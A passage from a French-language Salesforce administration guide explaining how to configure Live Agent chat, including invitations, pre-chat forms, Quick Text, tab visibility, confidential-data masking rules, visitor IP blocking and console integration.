

# Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

#### Configuration et maintenance des outils de support des clients



### **Animation de l'invitation**

Personnalisez les animations de l'invitation que vous présentez aux clients.



#### **Personnalisation de l'invitation**

Vous pouvez également personnaliser votre invitation avec des images personnalisées en associant votre déploiement à un site Force.com et à ses ressources statiques.



### **Règle d'envoi**

Créez des règles d'envoi pour votre invitation afin de déterminer le déclenchement et l'envoi de l'invitation aux clients. Vous pouvez inclure plusieurs critères dans votre règle d'envoi. Si votre règle d'envoi nécessite une logique plus complexe, vous pouvez également lui appliquer des opérateurs booléens.





### <span id="page-2670-0"></span>Formulaires de pré-chat et pages de post-chat

Les formulaires pré-chat et les pages de post-chat de Live Agent facilitent l'échange d'informations avec les clients qui contactent votre société via un chat.

Les formulaires de pré-chat et les pages de post-chat offrent une méthode normalisée de collecte d'informations auprès des clients qui contactent votre société via un chat. Ces formulaires et ces pages offrent également une méthode normalisée de partage d'informations avec les clients une fois les sessions de chat terminées. Ces formulaires et ces pages permettent en outre de personnaliser l'expérience de chat de vos utilisateurs.

Ils permettent de collecter des informations auprès d'un client, notamment le nom ou la description du problème, lorsque le client a demandé un chat avec un agent. Ces informations peuvent vous aider à orienter efficacement les demandes de chat et à réduire le temps que les agents consacrent au recueil d'informations avant de lancer une session de chat. Vous pouvez également utiliser ces informations pour personnaliser l'expérience d'un client qui discute avec un agent, par exemple en ajoutant le prénom du client à la fenêtre de chat.

Les pages de post-chat permettent de partager des informations avec les clients une fois la session de chat terminée. Par exemple, vous pouvez diriger vos clients vers une autre page Web après un chat avec un agent et les orienter vers une enquête de satisfaction.

Pour créer des formulaires de pré-chat et les pages de post-chat, vous devez les programmer en utilisant les API de Live Agent. Pour plus d'informations sur la création de formulaires de pré-chat et des pages de post-chat personnalisés, reportez-vous au guide [Live Agent](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) [Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) (en anglais uniquement).

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### Configuration et maintenance des outils de support des clients

### <span id="page-2671-0"></span>Création de messages texte rapide

Les messages Texte rapide permettent aux agents d'inclure des notes prédéfinies dans les mises à jour de requêtes, et d'envoyer aux clients des réponses types sans avoir à les saisir à chaque fois. Créez des messages personnalisés que vos agents peuvent utiliser pour envoyer des e-mails ou discuter avec des clients.

- **1.** Cliquez sur l'onglet **Texte rapide**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Si vous avez plusieurs types d'enregistrement Texte rapide, sélectionnez-en un pour le nouveau message, puis cliquez sur **Continuer**.
- **4.** Saisissez un nom de message.
- **5.** Rédigez le message.

Il peut inclure des sauts de ligne, des listes et des caractères spéciaux, et jusqu'à 4 096 caractères.

- **6.** Cliquez sur **Champs de fusion disponibles** pour afficher le sélecteur de champs de fusion.
- **7.** Sélectionnez les canaux dans lesquels vous souhaitez que le message soit disponible. Selon les fonctionnalités activées dans votre organisation, les canaux suivants peuvent être disponibles.
	- **•** E-mail : l'action E-mail de Fil de requête
	- **•** Live Agent : Live Agent dans la console Salesforce
	- **•** Portail : une communauté ou un portail client
	- **•** Téléphone : l'action Consigner un appel de Fil de requête
	- **•** Interne : l'action Modifier le statut de Fil de requête
- **8.** Sélectionnez une catégorie.
- **9.** Vous pouvez également sélectionner une sous-catégorie.

#### **10.** Cliquez sur **Enregistrer**.

Conseil: Cliquez sur **Tester et vérifier les champs de fusion** pour afficher un échantillon de texte rapide renseigné avec les données des enregistrements que vous sélectionnez.

#### CONSULTER ÉGALEMENT :

[Configuration de Texte rapide](#page-2766-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer des messages Texte rapide :

**•** Créer, Lire, Modifier et Supprimer sur le Texte rapide

# Définition de la visibilité pour les utilisateurs

### Définissez la visibilité de l'onglet Superviseur via des Profils

Le panneau du superviseur de Live Agent est pour vos superviseurs l'emplacement unique de recherche d'informations sur les boutons de chat et les agents de chat de leur organisation. Rendez l'onglet Superviseur Live Agent accessible pour les utilisateurs attribués à des profils spécifiés.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur **Modifier** en regard du profil auquel vous souhaitez accorder l'accès à l'onglet Superviseur.
- **3.** Définissez la visibilité de l'onglet Superviseur Live Agent sur Valeur par défaut activée.
- **4.** Cliquez sur **Enregistrer**.

Lorsque vous avez autorisé vos utilisateurs à accéder à l'onglet Superviseur de Live Agent, configurez l'accès au panneau du superviseur de Live Agent dans la console Salesforce.

## **Éditions**

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour définir la visibilité de l'onglet pour les fonctionnalités de Live Agent

### Définir la visibilité de l'onglet Sessions Live Agent via des ensembles d'autorisations

Les enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients. Assurez-vous que l'onglet Sessions Live Agent est accessible pour les utilisateurs attribués à des ensembles d'autorisations spécifiés.

Vous pouvez également accorder aux utilisateurs l'accès à l'onglet Sessions Live Agent via des profils.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Cliquez sur le nom d'un ensemble d'autorisations ou créez un ensemble d'autorisations.
- **3.** Cliquez sur **Paramètres d'objet**.
- **4.** Cliquez sur **Sessions Live Agent**.
- **5.** Cliquez sur **Modifier**.
- **6.** Dans Paramètres des onglets, sélectionnez Disponible et Visible.
- **7.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

:

Pour définir la visibilité de l'onglet pour les fonctionnalités de Live Agent

### Définir la visibilité de l'onglet Sessions Live Agent via des profils

Les enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients. Rendez l'onglet Sessions Live Agent accessible pour les utilisateurs attribués à des profils spécifiés.

Vous pouvez également accorder aux utilisateurs l'accès à l'onglet Sessions Live Agent via des ensembles d'autorisations.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil d'agent de support.
- **3.** Cliquez sur **Modifier**.
- **4.** Définissez la visibilité de l'onglet Sessions Live Agent sur Valeur par défaut activée.
- **5.** Cliquez sur **Enregistrer**.

# Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour définir la visibilité de l'onglet pour les sessions de Live Agent :

# Définition de la confidentialité

### Blocage des données confidentielles dans les chats

Les règles de données confidentielles permettent de bloquer des modèles spécifiques, par exemple des données de carte de crédit, un numéro de sécurité sociale, des numéros de téléphone, des numéros de compte et même des propos blasphématoires. Vous pouvez retirer le texte incriminé ou le remplacer par les caractères de votre choix.

- **1.** Dans Configuration, saisissez *Données confidentielles* dans la case Recherche rapide, puis sélectionnez **Règles de données confidentielles**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Écrivez chaque modèle sous la forme d'expression régulière JavaScript (regex), puis sélectionnez vos paramètres préférés. Le regex est sensible à la casse.
- **4.** Cliquez sur **Tester votre modèle**.
- **5.** Saisissez un texte sous le format des données que vous souhaitez bloquer, par exemple 123-45-6789 pour un numéro de sécurité sociale.
- **6.** Prévisualisez vos résultats pour vérifier le fonctionnement de la règle.
- **7.** Sélectionnez les rôles sur lesquels vous souhaitez appliquer cette règle.
- **8.** Cliquez sur **Enregistrer**.

Vous pouvez bloquer le texte d'agents, de superviseurs, de clients, ou de tous ces rôles. Une fois déclenchée, une règle consigne un ou plusieurs d'événements de transcription de chat suivants :

- **•** Données confidentielles bloquées (Agent)
- **•** Données confidentielles bloquées (Superviseur)
- **•** Données confidentielles bloquées (Visiteur)

Remarque: Les données confidentielles sont visibles lors de la saisie, mais elles sont masquées lorsque la personne les envoie. Par conséquent, si vous souhaitez masquer des informations client pour les agents, nous recommandons de désactiver Aperçu de l'agent (sous **Configuration** > **Personnaliser** > **Live Agent** > **Configurations Live Agent**).

Les règles de données confidentielles s'appliquent aux salutations automatiques et à tout texte rapide que vous avez activé. Elles ne s'appliquent pas au nom de l'agent ni au texte standard dans la fenêtre de chat.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des règles de données confidentielles :

### <span id="page-2676-0"></span>Blocage des adresses IP de visiteurs par les agents

Aidez vos agents à éviter les clients qui posent problème en bloquant l'accès d'adresses IP spécifiques au chat.

Vous pouvez autoriser vos agents à bloquer les demandes de chat provenant d'adresses IP spécifiques pendant qu'ils travaillent dans la console. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, l'agent peut l'empêcher de lancer un nouveau chat.

L'action d'un agent bloque l'accès d'une adresse IP individuelle au chat.

Un message indique aux visiteurs bloqués que le chat n'est pas disponible.

Si un client demande un chat à partir d'une adresse IP bloquée, le chat n'est pas ajouté à la file d'attente et n'est pas acheminé vers les agents. Vous pouvez en outre modifier ou supprimer les règles de blocage.

- **1.** Dans Configuration, saisissez *Configurations Live Agent* dans la case Recherche rapide, puis sélectionnez **Configurations Live Agent**.
- **2.** Cliquez sur **Modifier** en regard de la configuration que vous souhaitez modifier.
- **3.** Sous **Informations de base**, sélectionnez **Blocage des visiteurs activé**.

#### **4.** Cliquez sur **Enregistrer**.

En tant qu'administrateur, vous pouvez également bloquer des adresses IP individuelles. Alternativement, si votre organisation reçoit des chats spam d'une région particulière, vous pouvez également bloquer des plages IP complètes. Pour plus d'informations, reportez-vous à [Création](#page-2677-0) [d'une règle de blocage par adresse IP](#page-2677-0).

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

**•** Live Agent est activée, configurée et incluse dans une application de console Salesforce

### <span id="page-2677-0"></span>Création d'une règle de blocage par adresse IP pour empêcher des visiteurs d'accéder à un chat

Aidez vos agents à éviter les clients qui posent problème en bloquant l'accès d'adresses IP spécifiques au chat.

Vous pouvez bloquer les demandes de chat d'adresses IP spécifiques. Par exemple, si un client tient des propos injurieux ou envoie des messages spam, vous pouvez l'empêcher de lancer un nouveau chat. Si votre organisation reçoit des chats spam d'une région spécifique, vous pouvez bloquer des plages d'adresses IP complètes.

Un message indique aux visiteurs bloqués que le chat n'est pas disponible.

Si un client demande un chat à partir d'une adresse IP bloquée, le chat n'est pas ajouté à la file d'attente et n'est pas acheminé vers les agents. Vous pouvez en outre modifier ou supprimer les règles de blocage.

- **1.** Dans Configuration, saisissez *Bloquer les visiteurs* dans la case Recherche rapide, puis sélectionnez **Bloquer les visiteurs**. Pour plus d'informations sur la saisie de plages d'adresses IP valides, reportez-vous à [Définition de plages IP de confiance pour votre](#page-875-0) [organisation.](#page-875-0)
- **2.** Cliquez sur **Nouveau**, puis renseignez les paramètres de votre règle de blocage.
- **3.** Cliquez sur **Enregistrer**.

Vous pouvez également autoriser vos agents à bloquer les demandes de chat provenant d'adresses IP spécifiques pendant qu'ils travaillent dans la console. Pour plus d'informations, reportez-vous à [Blocage des adresses IP de visiteurs par les agents.](#page-2676-0)

### **Éditions**

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

:

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

**•** Live Agent est activée, configurée et incluse dans une application de console Salesforce

# Configuration de Live Agent dans la console Salesforce

Une fois votre mise en oeuvre Live Agent de base configurée et personnalisée, ajoutez-la à la console Salesforce pour permettre à vos agents et superviseurs d'utiliser le chat pour assister les clients. Vous pouvez également configurer d'autres fonctionnalités dans la console Salesforce afin d'améliorer le confort d'utilisation du chat pour vos agents et vos clients.

### [Ajout de Live Agent à la console Salesforce](#page-2679-0)

L'ajout de Live Agent à la console Salesforce permet aux agents et aux superviseurs de discuter avec des clients et d'accéder à d'autres outils du service client à partir d'un même emplacement.

### [Configuration de réponses un chat à partir d'articles de la base de connaissances](#page-2680-0)

Si votre organisation utilise Salesforce Knowledge, vous pouvez permettre aux agents de répondre aux questions des clients en utilisant les informations de votre base de connaissances. Configurez des réponses aux chats sur des articles, dans lesquels les agents peuvent effectuer des recherches depuis Live Agent, dans la console Salesforce. Insérez ensuite ces informations dans des chats.

### [Ajout du panneau du superviseur la console Salesforce](#page-2681-0)

Ajoutez le panneau du superviseur à Salesforce afin de faciliter le travail des superviseurs du support. Les superviseurs peuvent ainsi accéder à des informations sur leurs agents sans changer d'espace de travail.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer Live Agent :

**•** Personnaliser l'application

Pour créer des profils d'utilisateur ou des ensembles d'autorisations :

# <span id="page-2679-0"></span>Ajout de Live Agent à la console Salesforce

L'ajout de Live Agent à la console Salesforce permet aux agents et aux superviseurs de discuter avec des clients et d'accéder à d'autres outils du service client à partir d'un même emplacement.

Avant d'ajouter Live Agent à une application de console Salesforce, vous devez créer une application de console Salesforce si aucune n'est configurée.

Une fois Live Agent configurée, ajoutez-la à une application de console Salesforce. Lorsque Live Agent est installée dans la console, vos agents peuvent interagir avec des clients via un chat. La console Salesforce permet aux agents et aux superviseurs d'accéder à Live Agent et à d'autres produits Service Cloud à partir d'un même emplacement pour offrir un service efficace et rapide aux clients.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'application de console Salesforce dans laquelle vous souhaitez configurer Live Agent.
- **3.** Sélectionnez Inclure Live Agent dans cette application.
- **4.** Sélectionnez les enregistrements ou les pages que vous souhaitez ouvrir en tant que sous-onglets de sessions de chat dans l'espace de travail de chat.
- **5.** Si votre organisation a activé Knowledge, vous pouvez également sélectionner Inclure les Articles suggérés de Salesforce Knowledge dans Live Agent pour afficher le widget Knowledge One dans l'espace de travail de chat.

### **6.** Cliquez sur **Enregistrer**.

Vous pouvez exécuter plusieurs applications Salesforce en même temps. Cependant, si vous vous connectez à une autre application Salesforce alors que vous êtes déjà connecté(e) à une application de console Salesforce, vous ne pouvez pas accepter de nouvelles demandes de chat.

# CONSULTER ÉGALEMENT :

[Salesforce Console](#page-3995-0)

# Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour ajouter Live Agent à la console Salesforce :

# <span id="page-2680-0"></span>Configuration de réponses un chat à partir d'articles de la base de connaissances

Si votre organisation utilise Salesforce Knowledge, vous pouvez permettre aux agents de répondre aux questions des clients en utilisant les informations de votre base de connaissances. Configurez des réponses aux chats sur des articles, dans lesquels les agents peuvent effectuer des recherches depuis Live Agent, dans la console Salesforce. Insérez ensuite ces informations dans des chats.

